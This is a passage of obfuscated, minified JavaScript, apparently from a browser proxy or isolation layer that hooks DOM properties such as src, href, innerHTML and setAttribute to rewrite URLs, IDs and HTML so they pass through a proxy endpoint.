uR=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uT,'kind':Q3['MN'][OG(0x218)],'baseUrl':QC['A'][OG(0x3fb)](u7)[OG(0xd2d)][OG(0x3fb)][OG(0x4b7)](u7[OG(0xdb9)]),'endpoint':Q0['A'][OG(0xa68)]});return hW(u7,ub,uR,uM),uq[uB]=uR;}return uq[uB]=uT;}}):uF[uW];}});}var us;uf&&OC(0xd23)==typeof uf&&(uf=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf,'kind':Q3['MN'][OC(0x218)],'baseUrl':QC['A'][OC(0x3fb)](u7)[OC(0xd2d)][OC(0x3fb)][OC(0x4b7)](u7[OC(0xdb9)]),'endpoint':Q0['A'][OC(0xa68)],'extra':{'sourceFrameOrigin':null===(us=fh(u7))||void 0x0===us?void 0x0:us[OC(0xb40)]}}));let uo=u7;for(;hM(uo,OC(0xa17),OC(0xabb),{'url':uf,'target':uu,'windowFeatures':uM,'name':u7[OC(0x10bd)]}),uo!==u7[OC(0x852)];)uo=uo[OC(0x37e)][OC(0x390)];return u7;},function(uf,uu,uM){return(0x0,Qn['pI'])(u8,uf);}),f7(u7,O9(0x89e),O9(0x2f7),{'get':function(){const OP=O9;for(var uf=arguments[OP(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];const us=QC['A'][OP(0x3fb)](u7)[OP(0x5e2)][OP(0x3fb)][OP(0xff1)](this,...uu);return(0x0,Q3['EW'])(us)?(0x0,Q3['sH'])(us)[OP(0xffb)]:us;}});const uQ=!(null==u9||!u9[O9(0x98c)]);function uh(){const Oi=O9;if(this instanceof u7[Oi(0x1fe)]){const uf=QC['A'][Oi(0x3fb)](u7)[Oi(0x9b9)][Oi(0xff1)](this,Oi(0x74b));if(null!=uf&&uf[Oi(0x50a)](Oi(0x5d3)))return!0x1;if(Oi(0x9ba)===QC['A'][Oi(0x3fb)](u7)[Oi(0x9b9)][Oi(0xff1)](this,Oi(0x94c)))return!0x0;}return((uu,uM,us)=>{const OA=Oi;if(uM instanceof uu[OA(0xcbc)]){const uo=QC['A'][OA(0x3fb)](uu)[OA(0x1094)][OA(0x3fb)][OA(0xff1)](uM);if((0x0,Q2['_'])(uo)||(0x0,Qn['Bo'])(us,uo))return!0x0;for(const uY of QC['A'][OA(0x3fb)](uu)[OA(0xe60)][OA(0x3fb)][OA(0xff1)](uM))if((0x0,Q2['_'])(uY)||(0x0,Qn['Bo'])(us,uY))return!0x0;}return!0x1;})(u7,this,u8);}uQ&&f6(u7,O9(0xe01),O9(0x246),function(uf,uu,uM){const Oa=O9,us=QC['A'][Oa(0x3fb)](u7)[Oa(0x617)][Oa(0xff1)](this,uf,uu,uM);try{var uo;const uY=Oa(0xd23)==typeof uf&&Oa(0x96f)===uf[Oa(0x657)](),ub=Oa(0xb74)!==(null===(uo=u7[Oa(0xdb9)])||void 0x0===uo?void 0x0:uo[Oa(0x1093)]),uF=this===u7[Oa(0xdb9)]||this===u7;if(uY&&ub&&uF){const uW=()=>{const Om=Oa;try{const uq=new u7[(Om(0xbc8))](Om(0x8d4));uu&&Om(0xac6)==typeof uu&&Om(0xfca)==typeof uu[Om(0x7f4)]?uu[Om(0x7f4)][Om(0xff1)](uu,uq):Om(0xfca)==typeof uu&&uu[Om(0xff1)](this,uq);}catch(uB){}};u7[Oa(0x1043)](uW,0x0);}}catch(uq){}return us;},function(uf){const OJ=O9;return!0x0===uQ&&OJ(0xd23)==typeof uf&&OJ(0x96f)===uf[OJ(0x657)]();}),u7[O9(0xad4)]=new u7[(O9(0xae2))](u7[O9(0xc9e)],{'get':function(uf,uu){const Ox=O9;return u7[Ox(0xc9e)][uu];},'set':function(uf,uu,uM){const On=O9;return u7[On(0xc9e)][uu]=uM,!0x0;}}),f7(u7,O9(0x1fe),O9(0x74b),{'get':function(){const OU=O9;for(var uf=arguments[OU(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][OU(0x3fb)](u7)[OU(0x270)][OU(0x3fb)][OU(0xff1)](this,...uu);if((0x0,Q3['EW'])(us)){const uo=(0x0,Q3['sH'])(us)[OU(0xffb)];us=fT(uo)?us:uo;}return us;},'set':function(uf){const OD=O9;for(var uu=arguments[OD(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];return uf?uf[OD(0x50a)](OD(0x654))?(uf=h3(uf,u6,u7),QC['A'][OD(0x3fb)](u7)[OD(0x270)][OD(0x10d9)][OD(0xff1)](this,uf,...uM)):(0x0,Q3['EW'])(uf)&&fT((0x0,Q3['sH'])(uf)[OD(0xffb)])?QC['A'][OD(0x3fb)](u7)[OD(0x270)][OD(0x10d9)][OD(0xff1)](this,uf,...uM):QC['A'][OD(0x3fb)](u7)[OD(0x270)][OD(0x10d9)][OD(0xff1)](this,(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf,'kind':Q3['MN'][OD(0xcf8)],'baseUrl':QC['A'][OD(0x3fb)](u7)[OD(0xd2d)][OD(0x3fb)][OD(0x4b7)](u7[OD(0xdb9)]),'endpoint':Q0['A'][OD(0xa68)]}),...uM):QC['A'][OD(0x3fb)](u7)[OD(0x270)][OD(0x10d9)][OD(0xff1)](this,uf,...uM);}},function(uf){return null==uf||''===uf||(0x0,Qn['pI'])(u8,uf);}),f7(u7,O9(0x1014),O9(0xb40),{'get':function(){const Or=O9;if(Or(0xecf)===this[Or(0x804)])return Or(0x410);if(this[Or(0x804)][Or(0x10bd)]&&Or(0xd23)==typeof this[Or(0x804)][Or(0x10bd)]&&this[Or(0x804)][Or(0x10bd)][Or(0x50a)](Or(0x34c)))return window[Or(0xc9e)][Or(0xb40)][Or(0x7a3)](Or(0xdd0))?Or(0x7c6):window[Or(0xc9e)][Or(0xb40)][Or(0x7a3)](Or(0xd59))?Or(0xcfd):window[Or(0xc9e)][Or(0xb40)][Or(0x7a3)](Or(0xdd9))?Or(0xf10):window[Or(0xc9e)][Or(0xb40)][Or(0x7a3)](Or(0x642))?Or(0xacb):window[Or(0xc9e)][Or(0xb40)][Or(0x7a3)](Or(0x413))?Or(0x960):window[Or(0xc9e)][Or(0xb40)][Or(0x7a3)](Or(0xb2f))?Or(0x8f2):Or(0xe30);if(Or(0xd23)==typeof this[Or(0x804)]&&this[Or(0x804)][Or(0x50a)](Or(0xa76)))return Or(0x3f8);if(this[Or(0x804)]&&Or(0xd23)==typeof this[Or(0x804)]&&this[Or(0x804)][Or(0x50a)](Or(0xf3b)))return Or(0x563);for(var uf=arguments[Or(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];return QC['A'][Or(0x3fb)](u7)[Or(0xce0)][Or(0x3fb)][Or(0x4b7)](this,uu);}}),f7(u7,O9(0xd2f),O9(0x74b),{'get':function(){const Ov=O9;for(var uf=arguments[Ov(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][Ov(0x3fb)](u7)[Ov(0x828)][Ov(0x3fb)][Ov(0xff1)](this,...uu);if((0x0,Q3['EW'])(us)){const uo=(0x0,Q3['sH'])(us)[Ov(0xffb)];us=fT(uo)?us:uo;}return us;},'set':function(uf){const Ot=O9;for(var uu=arguments[Ot(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];return(0x0,Q3['EW'])(uf[Ot(0x80e)]())&&fT((0x0,Q3['sH'])(uf[Ot(0x80e)]())[Ot(0xffb)])||(0x0,Q3['EW'])(uf[Ot(0x80e)]())||(uf=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf[Ot(0x80e)](),'kind':Q3['MN'][Ot(0x35d)],'baseUrl':QC['A'][Ot(0x3fb)](u7)[Ot(0xd2d)][Ot(0x3fb)][Ot(0x4b7)](u7[Ot(0xdb9)]),'endpoint':Q0['A'][Ot(0xa68)]})),QC['A'][Ot(0x3fb)](u7)[Ot(0x828)][Ot(0x10d9)][Ot(0xff1)](this,uf,...uM);}},function(uf){const OO=O9;return null==uf||''===uf||(0x0,Qn['pI'])(u8,uf[OO(0x80e)]());}),f7(u7,O9(0x73d),O9(0x74b),{'get':function(){const Od=O9;for(var uf=arguments[Od(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][Od(0x3fb)](u7)[Od(0x543)][Od(0x3fb)][Od(0x4b7)](this,uu);if((0x0,Q3['EW'])(us)){const uo=(0x0,Q3['sH'])(us)[Od(0xffb)];us=fT(uo)?us:uo;}return us;},'set':function(uf){const ON=O9;for(var uu=arguments[ON(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];return(0x0,Q3['EW'])(uf)&&fT((0x0,Q3['sH'])(uf)[ON(0xffb)])?QC['A'][ON(0x3fb)](u7)[ON(0x543)][ON(0x10d9)][ON(0xff1)](this,uf,...uM):((0x0,Q3['EW'])(uf)||(uf=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf,'kind':Q3['MN'][ON(0x153)],'baseUrl':QC['A'][ON(0x3fb)](u7)[ON(0xd2d)][ON(0x3fb)][ON(0x4b7)](u7[ON(0xdb9)]),'endpoint':Q0['A'][ON(0xa68)]})),QC['A'][ON(0x3fb)](u7)[ON(0x543)][ON(0x10d9)][ON(0x4b7)](this,[uf,...uM]));}},function(uf){return null==uf||''===uf||(0x0,Qn['pI'])(u8,uf);}),f7(u7,O9(0x1a0),O9(0x7e1),{'get':function(){const Ok=O9;for(var uf=arguments[Ok(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][Ok(0x3fb)](u7)[Ok(0xe37)][Ok(0x3fb)][Ok(0xff1)](this,...uu);if((0x0,Q3['EW'])(us)){const uo=(0x0,Q3['sH'])(us)[Ok(0xffb)];us=fT(uo)?us:uo;}return us;},'set':function(uf){const OH=O9,uu=QC['A'][OH(0x3fb)](u7)[OH(0xa4c)][OH(0x3fb)][OH(0xff1)](this),uM=QC['A'][OH(0x3fb)](u7)[OH(0x54c)][OH(0x3fb)][OH(0xff1)](this),us=OH(0x32c)===uu||OH(0x1000)===uu&&OH(0x233)===uM?Q3['MN'][OH(0x666)]:OH(0x1000)===uu&&OH(0xb54)===uM?Q3['MN'][OH(0x153)]:Q3['MN'][OH(0x35d)];uf=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf,'kind':us,'baseUrl':QC['A'][OH(0x3fb)](u7)[OH(0xd2d)][OH(0x3fb)][OH(0x4b7)](u7[OH(0xdb9)]),'endpoint':Q0['A'][OH(0xa68)]});for(var uo=arguments[OH(0x548)],uY=new Array(uo>0x1?uo-0x1:0x0),ub=0x1;ub<uo;ub++)uY[ub-0x1]=arguments[ub];return QC['A'][OH(0x3fb)](u7)[OH(0xe37)][OH(0x10d9)][OH(0xff1)](this,uf,...uY);}},function(uf){return!uf||(0x0,Qn['pI'])(u8,uf);}),f7(u7,O9(0xefd),O9(0x9cd),{'get':function(){const Ol=O9;for(var uf=arguments[Ol(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][Ol(0x3fb)](u7)[Ol(0x76e)][Ol(0x3fb)][Ol(0xff1)](this,...uu);return(0x0,Q3['EW'])(us)&&(us=(0x0,Q3['sH'])(us)[Ol(0xffb)]),us;},'set':function(uf){const Og=O9;(0x0,Qn['pI'])(u8,uf)&&(uf=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf,'kind':Q3['MN'][Og(0x35d)],'baseUrl':QC['A'][Og(0x3fb)](u7)[Og(0xd2d)][Og(0x3fb)][Og(0x4b7)](u7[Og(0xdb9)]),'endpoint':Q0['A'][Og(0xa68)]}));for(var uu=arguments[Og(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];return QC['A'][Og(0x3fb)](u7)[Og(0x76e)][Og(0x10d9)][Og(0xff1)](this,uf,...uM);}}),f7(u7,O9(0xafd),O9(0x74b),{'get':function(){const OI=O9;for(var uf=arguments[OI(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][OI(0x3fb)](u7)[OI(0xf28)][OI(0x3fb)][OI(0xff1)](this,...uu);if((0x0,Q3['EW'])(us)){const uo=(0x0,Q3['sH'])(us)[OI(0xffb)];us=fT(uo)?us:uo;}return us;},'set':function(uf){const Oy=O9;(0x0,Qn['pI'])(u8,uf)&&(uf=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':uf,'kind':Q3['MN'][Oy(0x35d)],'baseUrl':QC['A'][Oy(0x3fb)](u7)[Oy(0xd2d)][Oy(0x3fb)][Oy(0x4b7)](u7[Oy(0xdb9)]),'endpoint':Q0['A'][Oy(0xa68)]}));for(var uu=arguments[Oy(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];return QC['A'][Oy(0x3fb)](u7)[Oy(0xf28)][Oy(0x10d9)][Oy(0xff1)](this,uf,...uM);}}),f7(u7,O9(0xcbc),O9(0x21b),{'get':function(){const OX=O9;for(var uf=arguments[OX(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];const us=QC['A'][OX(0x3fb)](u7)[OX(0x381)][OX(0x3fb)][OX(0xff1)](this,...uu);return OX(0x233)===this[OX(0x10bf)][OX(0x657)]()?(0x0,Qd['sR'])(us):us;},'set':function(uf){const Ow=O9;for(var uu=arguments[Ow(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];if(Ow(0x233)===this[Ow(0x10bf)][Ow(0x657)]())return QC['A'][Ow(0x3fb)](u7)[Ow(0x381)][Ow(0x10d9)][Ow(0xff1)](this,(0x0,Qd['dv'])({'protectUrlContext':u6,'stylesheet':uf,'idFilter':ub=>(0x0,Qn['Bo'])(u8,ub),'urlFilter':ub=>(0x0,Qn['pI'])(u8,ub),'attributeFilter':ub=>(0x0,Qn['yu'])(u8,ub)}),...uM);if(Ow(0xb54)===this[Ow(0x10bf)][Ow(0x657)]())return QC['A'][Ow(0x3fb)](u7)[Ow(0x381)][Ow(0x10d9)][Ow(0xff1)](this,uf,...uM);const uo=uf[Ow(0x80e)]();if(this instanceof u7[Ow(0x449)]&&uo[Ow(0x245)](Ow(0x69d)))return QC['A'][Ow(0x3fb)](u7)[Ow(0x381)][Ow(0x10d9)][Ow(0xff1)](this,uf,...uM);if((Ow(0xedd)===u6[Ow(0xa5f)]||Ow(0xc28)===u6[Ow(0xa5f)])&&(this instanceof u7[Ow(0xcb0)]||this instanceof u7[Ow(0x10be)]||this instanceof u7[Ow(0x84c)]||this instanceof u7[Ow(0x714)]||this instanceof u7[Ow(0xf5c)]||this instanceof u7[Ow(0x4a6)]||uo[Ow(0x50a)](Ow(0x94b))))return QC['A'][Ow(0x3fb)](u7)[Ow(0x381)][Ow(0x10d9)][Ow(0xff1)](this,uf,...uM);const uY=h1({'_window':u7,'protectUrlContext':u6,'html':uf,'idFilter':ub=>(0x0,Qn['Bo'])(u8,ub),'urlFilter':ub=>(0x0,Qn['pI'])(u8,ub),'attributeFilter':ub=>(0x0,Qn['yu'])(u8,ub)});return QC['A'][Ow(0x3fb)](u7)[Ow(0x381)][Ow(0x10d9)][Ow(0xff1)](this,uY,...uM);}}),fR(u7,O9(0xcbc),O9(0x727),function(uf,uu,uM){const OK=O9;uu=uu[OK(0x657)](),(0x0,Qn['yu'])(u8,uu)&&(uu=OK(0x32e)+(0x0,Q2['md'])(uu[OK(0xdac)](0x5)[OK(0x657)]()));let us=String(uM);const uo=this[OK(0x10bf)][OK(0x657)]();if(['id',OK(0x74c)][OK(0x245)](uu))us=us[OK(0x61f)]('\x20')[OK(0xc14)](uY=>(0x0,Qn['Bo'])(u8,uY)?(0x0,Q2['md'])(uY):uY)[OK(0xda5)]('\x20');else{if([OK(0x74b),OK(0x7e1)][OK(0x245)](uu)){if(!(0x0,Q3['EW'])(us)||!fT((0x0,Q3['sH'])(us)[OK(0xffb)])){const uY=OK(0xab5)===uo?Q3['MN'][OK(0xcf8)]:OK(0xb54)===uo?Q3['MN'][OK(0x153)]:Q3['MN'][OK(0x35d)];us=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':us,'kind':uY,'baseUrl':QC['A'][OK(0x3fb)](u7)[OK(0xd2d)][OK(0x3fb)][OK(0x4b7)](u7[OK(0xdb9)]),'endpoint':Q0['A'][OK(0xa68)]});}}else{if(OK(0xf44)===uu)us=OK(0x679)[OK(0x6b8)](QZ,OK(0x386))[OK(0x6b8)]((0x0,Q3['Wq'])({'protectUrlContext':u6,'url':Q0['A'][OK(0xa68)]+OK(0x63b),'kind':Q3['MN'][OK(0x153)],'baseUrl':QC['A'][OK(0x3fb)](u7)[OK(0xd2d)][OK(0x3fb)][OK(0x4b7)](u7[OK(0xdb9)]),'endpoint':Q0['A'][OK(0xa68)]}),OK(0x836))[OK(0x6b8)]((0x0,QE['x'])()['id'],OK(0x926))+h1({'_window':u7,'protectUrlContext':u6,'html':us});else{if(OK(0xadd)===uu)us=Qj({'protectUrlContext':u6,'srcset':us,'endpoint':Q0['A'][OK(0xa68)],'urlFilter':ub=>(0x0,Qn['pI'])(u8,ub)});else{if(OK(0x330)===uu||OK(0x8c8)===uu)us=OK(0xe57)+us;else{if(OK(0x917)===uo&&OK(0x6f9)===uu&&(0x0,Qn['pI'])(u8,us)){const ub=QC['A'][OK(0x3fb)](u7)[OK(0x9b9)][OK(0xff1)](this,OK(0xb10));us=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':us,'kind':OK(0xc79)===ub?Q3['MN'][OK(0x218)]:Q3['MN'][OK(0xcf8)],'baseUrl':QC['A'][OK(0x3fb)](u7)[OK(0xd2d)][OK(0x3fb)][OK(0x4b7)](u7[OK(0xdb9)]),'endpoint':Q0['A'][OK(0xa68)]});}else OK(0x917)===uo&&OK(0xb10)===uu&&(0x0,Qn['Bo'])(u8,us)?[OK(0xc79),OK(0xa70),OK(0x935),OK(0xa8b)][OK(0x245)](us)||(us=(0x0,Q2['md'])(us)):OK(0x64e)!==uo||OK(0x74b)!==uu&&OK(0x9cd)!==uu||!(0x0,Qn['pI'])(u8,us)?(0x0,Qn['v5'])(u8,uu,us)&&(us=(0x0,Q2['md'])(us)):us=(0x0,Q3['Wq'])({'protectUrlContext':u6,'url':us,'kind':Q3['MN'][OK(0x35d)],'baseUrl':QC['A'][OK(0x3fb)](u7)[OK(0xd2d)][OK(0x3fb)][OK(0x4b7)](u7[OK(0xdb9)]),'endpoint':Q0['A'][OK(0xa68)]});}}}}}return uf[OK(0xff1)](this,uu,us);},function(uf,uu){const OZ=O9,uM=uf[OZ(0x657)]();if(['id',OZ(0x74c)][OZ(0x245)](uM)&&(0x0,Qn['Bo'])(u8,uu))return!0x0;if([OZ(0x74b),OZ(0x7e1),OZ(0xadd)][OZ(0x245)](uM)&&(0x0,Qn['pI'])(u8,uu))return!0x0;if(OZ(0xf44)===uM&&this instanceof HTMLIFrameElement&&uh[OZ(0xff1)](this))return!0x0;if([OZ(0x330),OZ(0x8c8)][OZ(0x245)](uM)&&(0x0,Qn['sU'])(u8,this))return!0x0;if((0x0,Qn['yu'])(u8,uf))return!0x0;if((0x0,Qn['v5'])(u8,uf,uu))return!0x0;const us=this[OZ(0x10bf)][OZ(0x657)]();return!(OZ(0x917)!==us||OZ(0x6f9)!==uf||!(0x0,Qn['pI'])(u8,uu))||!(OZ(0x917)!==us||OZ(0xb10)!==uf||!(0x0,Qn['Bo'])(u8,uu))||!(OZ(0x64e)!==us||OZ(0x74b)!==uf&&OZ(0x9cd)!==uf||!(0x0,Qn['pI'])(u8,uu));}),f6(u7,O9(0xcbc),O9(0xc86),function(uf){const OE=O9;(0x0,Qn['yu'])(u8,uf)&&(uf=OE(0x32e)+(0x0,Q2['md'])(uf[OE(0xdac)](0x5)[OE(0x657)]()));let uu=QC['A'][OE(0x3fb)](u7)[OE(0x9b9)][OE(0xff1)](this,uf);if(!uu)return uu;if('id'===uf&&(0x0,Q2['_'])(uu))uu=(0x0,Q2['ks'])(uu);else{if(OE(0x74c)===uf)uu=uu[OE(0x61f)]('\x20')[OE(0xc14)](uM=>(0x0,Q2['_'])(uM)?(0x0,Q2['ks'])(uM):uM)[OE(0xda5)]('\x20');else{if(OE(0x74b)===uf&&(0x0,Q3['EW'])(uu)||OE(0x7e1)===uf&&(0x0,Q3['EW'])(uu)){const uM=(0x0,Q3['sH'])(uu)[OE(0xffb)];uu=fT(uM)?uu:uM;}else OE(0xadd)===uf?uu=h0(uu):OE(0x330)!==uf&&OE(0x8c8)!==uf||OE(0xd23)!=typeof uu||!uu[OE(0x50a)](OE(0xe57))?(0x0,Qn['v5'])(u8,uf,uu)&&(uu=(0x0,Q2['_'])(uu)?(0x0,Q2['ks'])(uu):uu):uu=uu[OE(0xdac)](0x3);}}return uu;},function(uf){const Oe=O9,uu=QC['A'][Oe(0x3fb)](u7)[Oe(0x9b9)][Oe(0xff1)](this,uf),uM=(0x0,Q2['_'])(uu)?(0x0,Q2['ks'])(uu):uu;return['id',Oe(0x74c),Oe(0x74b),Oe(0xf44),Oe(0xadd),Oe(0x7e1),Oe(0x330),Oe(0x8c8)][Oe(0x245)](uf)||(0x0,Qn['yu'])(u8,uf)||(0x0,Qn['v5'])(u8,uf,uM);}),f6(u7,O9(0xcbc),O9(0x397),function(uf){const Oc=O9;return QC['A'][Oc(0x3fb)](u7)[Oc(0xd9d)][Oc(0xff1)](this,(0x0,Q2['md'])(uf));},uf=>(0x0,Qn['Bo'])(u8,uf)),f6(u7,O9(0xcbc),O9(0x943),function(uf){const OV=O9;if((0x0,Qn['yu'])(u8,uf)){const uu=uf[OV(0xdac)](0x5)[OV(0x657)]();uf=OV(0x32e)+(0x0,Q2['md'])(uu);}return QC['A'][OV(0x3fb)](u7)[OV(0xe96)][OV(0xff1)](this,uf);},function(uf){return(0x0,Qn['yu'])(u8,uf);}),f6(u7,O9(0xcbc),O9(0xfb3),function(uf){const Op=O9;if((0x0,Qn['yu'])(u8,uf)){const uu=uf[Op(0xdac)](0x5)[Op(0x657)]();uf=Op(0x32e)+(0x0,Q2['md'])(uu);}return QC['A'][Op(0x3fb)](u7)[Op(0x3f3)][Op(0xff1)](this,uf);},function(uf){return(0x0,Qn['yu'])(u8,uf);}),f8(u7,O9(0xcbc),O9(0x3eb),{'get':function(uf,uu){const OL=O9;OL(0xd23)==typeof uu&&(0x0,Qn['yu'])(u8,uu)&&(uu=OL(0x32e)+(0x0,Q2['md'])(uu[OL(0xdac)](0x5)[OL(0x657)]()));const uM=uf[uu];if(!uM)return uM;if(OL(0x548)===uu)return uM;var us;if(OL(0xfca)==typeof uM)return uu===(null===(us=u7[OL(0xa43)])||void 0x0===us?void 0x0:us[OL(0x8a7)])?function(){const Oj=OL,uo=uM[Oj(0xff1)](uf);return new u7[(Oj(0xae2))](uo,{'get':function(uY,ub){const d0=Oj,uF=uY[ub];return uF?d0(0x3c2)===ub?function(){const d1=d0,uW=uF[d1(0xff1)](uY);return uW?new Proxy(uW,{'get':function(uq,uB){const d2=d1,uT=uq[uB];return uT?d2(0x879)===uB?new Proxy(uT,{'get':function(uR,uC){const d3=d2,uS=uR[uC];if(!uS)return uS;if(d3(0x879)===uC){const uz=uR[d3(0x10bd)];if('id'===uz&&d3(0xd23)==typeof uS&&(0x0,Q2['_'])(uS))return(0x0,Q2['ks'])(uS);if(d3(0x74c)===uz&&d3(0xd23)==typeof uS)return uS[d3(0x61f)]('\x20')[d3(0xc14)](uG=>(0x0,Q2['_'])(uG)?(0x0,Q2['ks'])(uG):uG)[d3(0xda5)]('\x20');if((0x0,Qn['v5'])(u8,uz,uS))return(0x0,Q2['_'])(uS)?(0x0,Q2['ks'])(uS):uS;}if(d3(0x10bd)===uC&&uS[d3(0x50a)](d3(0x32e))){const uG=uS[d3(0xdac)](0x5);return(0x0,Q2['_'])(uG)?d3(0x32e)+(0x0,Q2['ks'])(uG):uS;}return uS;}}):d2(0xfca)==typeof uT?uT[d2(0x4c7)](uq):uT:uT;}}):uW;}:d0(0xfca)==typeof uM?uM[d0(0x4c7)](uY):uM:uF;}});}:uM[OL(0x4c7)](uf);if(OL(0xd23)==typeof uu){const uo=parseInt(uu);if(!isNaN(uo))return(0x0,Q2['_'])(uM)?(0x0,Q2['ks'])(uM):uM;}return new u7[(OL(0xae2))](uM,{'get':function(uY,ub){const d4=OL,uF=uY[ub];if(!uF)return uF;if(d4(0xfca)==typeof uF)return uF[d4(0x4c7)](uY);if(d4(0x879)===ub){const uW=uY[d4(0x10bd)];if('id'===uW&&d4(0xd23)==typeof uF&&(0x0,Q2['_'])(uF))return(0x0,Q2['ks'])(uF);if(d4(0x74c)===uW&&d4(0xd23)==typeof uF)return uF[d4(0x61f)]('\x20')[d4(0xc14)](uq=>(0x0,Q2['_'])(uq)?(0x0,Q2['ks'])(uq):uq)[d4(0xda5)]('\x20');if((0x0,Qn['v5'])(u8,uW,uF))return(0x0,Q2['_'])(uF)?(0x0,Q2['ks'])(uF):uF;}if(d4(0x10bd)===ub&&uF[d4(0x50a)](d4(0x32e))){const uq=uF[d4(0xdac)](0x5);return d4(0x32e)+((0x0,Q2['_'])(uq)?(0x0,Q2['ks'])(uq):uq);}return uF;}});}},null),f6(u7,O9(0xcbc),O9(0x3a4),function(uf){const d5=O9;return!!uf&&QC['A'][d5(0x3fb)](u7)[d5(0x181)][d5(0xff1)](this,(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':uf,'idFilter':uu=>(0x0,Qn['Bo'])(u8,uu),'attributeFilter':uu=>(0x0,Qn['yu'])(u8,uu)}));}),f8(u7,O9(0x661),O9(0xf32),{'get':function(uf,uu){const d6=O9;if(d6(0xd23)!=typeof uu)return uf[uu];const uM=QD(uu),us=uf[(0x0,Qn['yu'])(u8,d6(0x32e)+uM)?(0x0,Q2['md'])(uM):uu];return d6(0xfca)==typeof us?us[d6(0x4c7)](uf):us;},'set':function(uf,uu,uM){const d7=O9;if(d7(0xd23)!=typeof uu)return uf[uu]=uM,!0x0;const us=QD(uu);return uf[(0x0,Qn['yu'])(u8,d7(0x32e)+us)?(0x0,Q2['md'])(us):uu]=uM,!0x0;},'ownKeys':function(uf){const d8=O9,uu=u7[d8(0xbbb)][d8(0x4a3)](uf)[d8(0xc14)](uM=>d8(0xd23)==typeof uM&&(0x0,Q2['_'])(uM)?QU((0x0,Q2['ks'])(uM)):uM);return uu;},'getOwnPropertyDescriptor':function(uf,uu){const d9=O9;if(d9(0xd23)==typeof uu){const uM=QD(uu);uu=(0x0,Qn['yu'])(u8,d9(0x32e)+uM)?(0x0,Q2['md'])(uM):uu;}return u7[d9(0xbbb)][d9(0xf6f)](uf,uu);}},null),f7(u7,O9(0x1fe),O9(0x10bd),{'get':function(){const dQ=O9;for(var uf=arguments[dQ(0x548)],uu=new Array(uf),uM=0x0;uM<uf;uM++)uu[uM]=arguments[uM];let us=QC['A'][dQ(0x3fb)](u7)[dQ(0x883)][dQ(0x3fb)][dQ(0xff1)](this,...uu);return(0x0,Q2['_'])(us)&&(us=(0x0,Q2['ks'])(us)),us;},'set':function(uf){const dh=O9;for(var uu=arguments[dh(0x548)],uM=new Array(uu>0x1?uu-0x1:0x0),us=0x1;us<uu;us++)uM[us-0x1]=arguments[us];return QC['A'][dh(0x3fb)](u7)[dh(0x883)][dh(0x10d9)][dh(0xff1)](this,(0x0,Q2['md'])(uf),...uM);}},function(uf){const df=O9;return void 0x0===uf||uf[df(0x50a)](df(0x40d));}),f6(u7,O9(0xcbc),O9(0xc18),function(uf){const du=O9;uf=(0x0,hV['w4'])(uf);const uu=(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':uf,'idFilter':us=>(0x0,Qn['Bo'])(u8,us),'attributeFilter':us=>(0x0,Qn['yu'])(u8,us)}),uM=QC['A'][du(0x3fb)](u7)[du(0x7b4)][du(0xff1)](this,uu);return uf!==uu&&null===uM?QC['A'][du(0x3fb)](u7)[du(0x7b4)][du(0xff1)](this,uf):uM;},uf=>uf),f6(u7,O9(0xcbc),O9(0xe17),function(uf){const dM=O9;uf=(0x0,hV['w4'])(uf);const uu=(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':uf,'idFilter':us=>(0x0,Qn['Bo'])(u8,us),'attributeFilter':us=>(0x0,Qn['yu'])(u8,us)}),uM=QC['A'][dM(0x3fb)](u7)[dM(0xecb)][dM(0xff1)](this,uu);return uf!==uu&&0x0===uM[dM(0x548)]?QC['A'][dM(0x3fb)](u7)[dM(0xecb)][dM(0xff1)](this,uf):uM;},uf=>uf),f6(u7,O9(0x6a5),O9(0xc18),function(uf){const ds=O9;uf=(0x0,hV['w4'])(uf);const uu=(0x0,Qd['Qw'])({'protectUrlContext':u6,'selector':uf,'idFilter':us=>(0x0,Qn['Bo'])(u8,us),'attributeFilter':us=>(0x0,Qn['yu'])(u8,us)}),uM=QC['A'][ds(0x3fb)](u7)[ds(0xceb)][ds(0xff1)](this,uu);return uf!==uu&&null===uM?QC['A'][ds(0x3fb)](u7)[ds(0xceb)][ds(0xff1)](this,uf):uM;},uf=>uf),f6(u7,O9(0x6a5),O9(0xe17),function(uf){const dY=O9;uf=(0x0,hV['w4'])(uf);const 